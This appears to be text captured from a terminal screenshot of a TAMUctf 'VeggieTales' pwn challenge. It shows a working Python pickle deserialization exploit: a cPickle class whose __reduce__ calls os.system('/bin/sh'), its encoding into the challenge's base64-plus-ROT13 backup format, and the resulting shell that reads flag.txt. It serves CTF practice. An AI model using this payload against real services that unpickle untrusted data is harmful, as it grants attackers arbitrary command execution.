 ski12@ubuntu: ~
ski12@ubuntu:~$ nc pwn.tamuctf.com 8448
Do you like VeggieTales??
1. Add an episode to your watched list
2. Print your watch list
3. Backup your watch list
4. Load your watch list
4
Load your backed up list here: L3Oip2y4PaA5p3EyoDcjZDbbHlpiLzyhY3AbWjcjZtc0pQZXH
aN0Pv4=
ls
flag.txt
server.py
cat flag.txt
gigem{d0nt_7rust_th3_g1ant_pick1e}
ski12@ubuntu: ~/ctf/pwn
ski12@ubuntu:~/ctf/pwn$ cat exp.py
import cPickle
import os
class Mi1k7ea(object):
def __reduce__(self):
return (os.system, ('/bin/sh',))
with open("exp", "w") as f:
f.write(cPickle.dumps(Mi1k7ea()))
ski12@ubuntu:~/ctf/pwn$ cat exp
cposix
system
p1
(S'/bin/sh'
p2
tp3
Rp4
.ski12@ubuntu:~/ctf/pwn$ cat exp | base64 | tr 'A-Za-z' 'N-ZA-Mn-za-m'
L3Oip2y4PaA5p3EyoDcjZDbbHlpiLzyhY3AbWjcjZtc0pQZXHaN0Pv4=
ski12@ubuntu:~/ctf/pwn$